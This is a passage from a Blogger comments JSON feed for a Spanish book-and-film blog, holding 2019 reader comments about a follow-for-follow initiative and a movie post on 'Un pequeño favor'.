Keiko"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03263942512619440816"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOguSCSh28oiIrLP_k1NngFsFzw4uSv5a738-Fuk7RXdk2FgVH5Xfj1-Izs3f3wI3xjwjNPS9ypyGe8KCdZkEPVvBGz_jQA4inJjOYrWU8EQexmSvSQ2otYuZXN5otECE\/s220\/56798007_453840198520240_5801878862681866240_n.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1242543246"},{"name":"blogger.displayTime","value":"3 de mayo de 2019 a las 0:49"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1666126218999599644"},"published":{"$t":"2019-04-30T18:39:54.387+02:00"},"updated":{"$t":"2019-04-30T18:39:54.387+02:00"},"title":{"type":"text","$t":"¡Hola!\n\nGracias por visitar mi blog, ya me quedo p..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003E\u003Cbr \/\u003EGracias por visitar mi blog, ya me quedo por aquí.\u003Cbr \/\u003E\u003Cbr \/\u003ESaludos desde \u003Ca href=\"https:\/\/carosbookreviews.blogspot.com\/\" title=\"Caro\u0026#39;s Book Reviews Blog\" rel=\"nofollow\"\u003ECaro\u0026#39;s Book Reviews Blog\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1666126218999599644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1666126218999599644"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1556642394387#c1666126218999599644","title":""}],"author":[{"name":{"$t":"Carola"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10460859700799475841"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK0aNHc9Wteo2ClAZ5FSRWw-nPx9ec6-nWHiH4h2V22bVZ5dCSHcOR4GX1YlCCGDPqKhdll3D_JPg0FL52HgY7S5hlbNcPZsUtgg7eGhb1xlyhIBETd4PWt2Ay6T9QIEg\/s113\/NV4sBRhA_400x400.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-371346222"},{"name":"blogger.displayTime","value":"30 de abril de 2019 a las 18:39"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7495753771574657071"},"published":{"$t":"2019-04-30T00:54:50.300+02:00"},"updated":{"$t":"2019-04-30T00:54:50.300+02:00"},"title":{"type":"text","$t":"¡Hola! Soy una en esta emprendedora iniciativa. Me..."},"summary":{"type":"text","$t":"¡Hola! Soy una en esta emprendedora iniciativa. Me uno a tus seguidores. Te espero por mi blog \u003Ca href=\"www.vivenciasenletras.com\" rel=\"nofollow\"\u003E Vivencias en Letras \u003C\/a\u003E\u003Cbr \/\u003ENos estamos leyendo. Saludos =)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7495753771574657071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/7495753771574657071"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1556578490300#c7495753771574657071","title":""}],"author":[{"name":{"$t":"Sandra Gómez"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01628121568115246128"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHTf9WFYRddOGMo-cJJrYnitD3rzq4KdrUgrX4bzgGiFD7hxZT6tnX77afMj1JaAE998q_9K7wq-06Px5bAdbikLU8_Z6bnzmYSjGhEdJ_nvz6EHN7WHgyw6lI475JIQ\/s113\/Jeant.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1172709985"},{"name":"blogger.displayTime","value":"30 de abril de 2019 a las 0:54"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4189358499982027069"},"published":{"$t":"2019-04-29T20:00:07.047+02:00"},"updated":{"$t":"2019-04-29T20:00:07.047+02:00"},"title":{"type":"text","$t":"¡Halloo! \u0026lt;3\nMe ha gustado muchísimo este post ^..."},"summary":{"type":"text","$t":"¡Halloo! \u0026lt;3\u003Cbr \/\u003EMe ha gustado muchísimo este post ^^ \u003Cbr \/\u003EYa conocía la película de \u0026quot;Cazafantasmas\u0026quot; y bueno... ni fu ni fá. Sobre las otras películas que mencionas... \u0026quot;Un simple favor\u0026quot; me tiene muy buena pinta y me la llevo apuntada para ver en cuanto pueda, creo que me puede gustar bastante; sin embargo, \u0026quot;Abracadabra\u0026quot; no me ha acabado de hacer del todo aunque "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4189358499982027069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4189358499982027069"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1556560807047#c4189358499982027069","title":""}],"author":[{"name":{"$t":"Leyendo en Illea"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02537822095071643872"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8CFecG94D_qTQbmn6phIbalIvUtIc0JVvgQZlN6gHu7VzBxXEmeKrRigGJFbPfCJwVDIfvpPMQFzrhzz8_V5zafvbdsw2jPyYBzYKPHUEWsrq-yoUtwXKbCG7vQ8ZdQ\/s220\/IMG-20200106-WA0002.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1026302101"},{"name":"blogger.displayTime","value":"29 de abril de 2019 a las 20:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-233887152476297403"},"published":{"$t":"2019-04-22T12:48:43.235+02:00"},"updated":{"$t":"2019-04-22T12:48:43.235+02:00"},"title":{"type":"text","$t":"¡Buenas! Vengo desde https:\/\/mimi-dollie.blogspot...."},"summary":{"type":"text","$t":"¡Buenas! Vengo desde https:\/\/mimi-dollie.blogspot.com\/ y desde ahora te estoy siguiendo y apoyando. Espero tener la oportunidad de verte pronto por mi blog, ¡un abrazo! ♥"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/233887152476297403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/233887152476297403"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555930123235#c233887152476297403","title":""}],"author":[{"name":{"$t":"Mimi Chéri"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12663393166661266415"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwh4j4toB26c6hAtHj8Dw3JsoXsMbJEoR_uzZ_-0iiomL7EhN09qdPfaIHS1VDw0uYOsOfogn5k9ccGxjMIX7-aWbZzBRr4tl7m4m8pqUxS_vmcwYuQ1nJ7_6w-ZGYbAA\/s220\/195472817_971399020278542_4824582203566247978_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-627643182"},{"name":"blogger.displayTime","value":"22 de abril de 2019 a las 12:48"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2790932377613550946"},"published":{"$t":"2019-04-20T18:13:48.959+02:00"},"updated":{"$t":"2019-04-20T18:13:48.959+02:00"},"title":{"type":"text","$t":"Hola.\nYo también formo parte de la iniciativa \u0026quo..."},"summary":{"type":"text","$t":"Hola.\u003Cbr \/\u003EYo también formo parte de la iniciativa \u0026quot;seamos seguidores\u0026quot;,  ya te sigo, espero que me devuelvas la visita y me sigas.\u003Cbr \/\u003ETe dejo el enlace de mi blog por si alguien más se anima:\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/emimimundomisreglasmisopiniones.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003ENos leemos. Besotes\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2790932377613550946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2790932377613550946"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555776828959#c2790932377613550946","title":""}],"author":[{"name":{"$t":"Emi, Mi Mundo, Mis Reglas, Mis Opiniones."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12603412497344451741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYRCpCje_FSV8WyuejJXchNL59Azb3gKW9WtSy7tfTtqRquaMvcKiqkSO_-3xxxcCHwnlTePHg6cDe5Y8bvLrmMyvtcTEJ9-mdKmwwWB8BTS2rRNVmAVqNYSLVhX6vQ\/s220\/GEDC0569.JPG"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1721727127"},{"name":"blogger.displayTime","value":"20 de abril de 2019 a las 18:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3747232894347232817"},"published":{"$t":"2019-04-19T20:44:37.863+02:00"},"updated":{"$t":"2019-04-19T20:44:37.863+02:00"},"title":{"type":"text","$t":"Hola, acabo de ver que me habias visitado!! Gracia..."},"summary":{"type":"text","$t":"Hola, acabo de ver que me habias visitado!! Gracias por seguirme y perdona la tardanza en pasar por aquí. Me quedo contigo, y nos vamos leyendo.\u003Cbr \/\u003ESaludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3747232894347232817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3747232894347232817"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555699477863#c3747232894347232817","title":""}],"author":[{"name":{"$t":"Yasnaia, Con Aroma A Libros "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15558719470441729418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDn0NTFYAwRVfm-rKgCgUcMysPtu93q2r1Kftu5qKzTHjp75xhPMawQy2NYTjV3OU6FdpzwZ45Pv4YueTicFr4WHyICmJJd2v9_WKZcI7vOo-D3gM4eL0R6t2EoFfO-Q\/s220\/PhotoGrid_1506419210303.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-346075591"},{"name":"blogger.displayTime","value":"19 de abril de 2019 a las 20:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8103341637008609503"},"published":{"$t":"2019-04-19T17:24:39.073+02:00"},"updated":{"$t":"2019-04-19T17:24:39.073+02:00"},"title":{"type":"text","$t":"¡Hola!\nVengo de la iniciativa Seamos seguidores. Y..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003EVengo de la iniciativa Seamos seguidores. Ya te sigo y espero que te animes a visitar mi blog.\u003Cbr \/\u003Ehttps:\/\/polvo-de-estrellas-literarias.blogspot.com\u003Cbr \/\u003E¡Besos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8103341637008609503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8103341637008609503"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555687479073#c8103341637008609503","title":""}],"author":[{"name":{"$t":"Hopety18"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08953859637765593521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-332995011"},{"name":"blogger.displayTime","value":"19 de abril de 2019 a las 17:24"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1163642696462870372"},"published":{"$t":"2019-04-18T00:26:36.868+02:00"},"updated":{"$t":"2019-04-18T00:26:36.868+02:00"},"title":{"type":"text","$t":"¡Hola! Yo también formo parte de la iniciativa. ¡Y..."},"summary":{"type":"text","$t":"¡Hola! Yo también formo parte de la iniciativa. ¡Yo ya te sigo!\u003Cbr \/\u003ETe dejo por aquí mi blog. ¡Besotes!\u003Cbr \/\u003E\u003Cbr \/\u003EFirdis | Leyendo en Starbucks (http:\/\/leyendoenstarbucks.blogspot.com\/)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1163642696462870372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1163642696462870372"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555539996868#c1163642696462870372","title":""}],"author":[{"name":{"$t":"Firdaous Alaoui"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01566558667009461439"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1743233938"},{"name":"blogger.displayTime","value":"18 de abril de 2019 a las 0:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4299455860961874394"},"published":{"$t":"2019-04-15T07:48:42.545+02:00"},"updated":{"$t":"2019-04-15T07:48:42.545+02:00"},"title":{"type":"text","$t":"¡Hola! ¡Muchas gracias por seguirme! ¡Ya te sigo d..."},"summary":{"type":"text","$t":"¡Hola! ¡Muchas gracias por seguirme! ¡Ya te sigo desde https:\/\/www.senoritaespecial.com\/!\u003Cbr \/\u003E¡Saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4299455860961874394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4299455860961874394"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555307322545#c4299455860961874394","title":""}],"author":[{"name":{"$t":"Jolie Vaquiax"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04146501963126488044"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh72bR_ZyIDQTe4fwu_1GtMfKlELx0slPX7O9Fwrz1XnR81bzuui4neTA88bKgWJ1MfGuvdZyBIgnhjQ311ERfyNZ6BqOUYFolYTQNJJi7JLqpiAgBB3pTknytvNiZ6R-JFlu5gts_H4-W1J4s34iab1eEWbwyp_CR0WEPVYmAzpUfiJFs\/s220\/IMG_5466.JPEG"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1280695252"},{"name":"blogger.displayTime","value":"15 de abril de 2019 a las 7:48"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5027863636597720573"},"published":{"$t":"2019-04-15T07:19:14.711+02:00"},"updated":{"$t":"2019-04-15T07:19:14.711+02:00"},"title":{"type":"text","$t":"¡Hola!\nYo tengo ganas de ver \u0026quot;Un pequeño favo..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003EYo tengo ganas de ver \u0026quot;Un pequeño favor\u0026quot; desde que vi el anuncio. Recuerdo que el comercial era bastante llamativo. \u003Cbr \/\u003EMe desanima un poco el que digas que es un poco previsible, pero de todos modos siento que me gustaría.\u003Cbr \/\u003ESaludos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/5027863636597720573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/5027863636597720573"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1555305554711#c5027863636597720573","title":""}],"author":[{"name":{"$t":"Jolie Vaquiax"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04146501963126488044"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh72bR_ZyIDQTe4fwu_1GtMfKlELx0slPX7O9Fwrz1XnR81bzuui4neTA88bKgWJ1MfGuvdZyBIgnhjQ311ERfyNZ6BqOUYFolYTQNJJi7JLqpiAgBB3pTknytvNiZ6R-JFlu5gts_H4-W1J4s34iab1eEWbwyp_CR0WEPVYmAzpUfiJFs\/s220\/IMG_5466.JPEG"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1280695252"},{"name":"blogger.displayTime","value":"15 de abril de 2019 a las 7:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4430720180065335796"},"published":{"$t":"2019-04-14T22:17:10.738+02:00"},"updated":{"$t":"2019-04-14T22:17:10.738+02:00"},"title":{"type":"text","$t":"¡Hola! \nMuchas gracias por pasarte por mi blog. Ya..."},"summary":{"type":"text","$t":"¡Hola! \u003Cbr \/\u003EMuchas gracias por pasarte por mi blog. Ya te sigo de vuelta.\u003Cbr \/\u003EDejo mi blog por si alguien quiere continuar con la iniciativa: https:\/\/laestanteriadehelena.blogspot.com\/2019\/01\/iniciativa-seamos-seguidores.html\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo 💖"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4430720180065335796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4430720180065335796"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555273030738#c4430720180065335796","title":""}],"author":[{"name":{"$t":"Helena"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07868748518520329685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Q3xboxWI3Ks-38z9ICf0taMSt4xXK-fSWumhRAyC22fyHObSqZ6nMVQ9iSTBNa9QM10uxMRFYhlV1l8-2X9-nnoAUjSqoWiaHphzCqIBQDNgyfT2tNU18Unyciiw1A\/s113\/chica%252Bleyendo.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1407671970"},{"name":"blogger.displayTime","value":"14 de abril de 2019 a las 22:17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3394857239261985692"},"published":{"$t":"2019-04-12T17:03:20.041+02:00"},"updated":{"$t":"2019-04-12T17:03:20.041+02:00"},"title":{"type":"text","$t":"Hola preciosa!\nNo he visto ninguna y bueno tampoco..."},"summary":{"type":"text","$t":"Hola preciosa!\u003Cbr \/\u003ENo he visto ninguna y bueno tampoco es que me llame mucho, si tuviera que ver una creo que elegiría Cazafantasma, más ya que la temática me gusta bastante.\u003Cbr \/\u003EGracias por la información.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/fantacyviolet.blogspot.com.es\/\" rel=\"nofollow\"\u003E❀ Fantasy Violet ❀ \u003C\/a\u003E\u003Cbr \/\u003EBesotes! 💋💋 "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/3394857239261985692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/3394857239261985692"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1555081400041#c3394857239261985692","title":""}],"author":[{"name":{"$t":"Violeta"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08982490400937586765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSe0PBUaYkayaZMzA5ZuHEsdy0SAoiUIB1dHALSwrY3TgRDwieZ-FCgg-5l_u3s_En6PLjUXXZugxcpkFB6w3zUkmppXQ-V28gYAftH9zzA8tWu6fXOJ5OyikDxqODg8U\/s95\/Imagen1.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-649809201"},{"name":"blogger.displayTime","value":"12 de abril de 2019 a las 17:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4201004860740610929"},"published":{"$t":"2019-04-11T11:14:29.401+02:00"},"updated":{"$t":"2019-04-11T11:14:29.401+02:00"},"title":{"type":"text","$t":"De nada, siempre me alegra poder descubriros algun..."},"summary":{"type":"text","$t":"De nada, siempre me alegra poder descubriros alguna película. Espero ir poco a poco haciendo una lista decente de títulos que os apetezca ver.\u003Cbr \/\u003EUn saludo y gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4201004860740610929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4201004860740610929"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1554974069401#c4201004860740610929","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/8691694763406609199"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","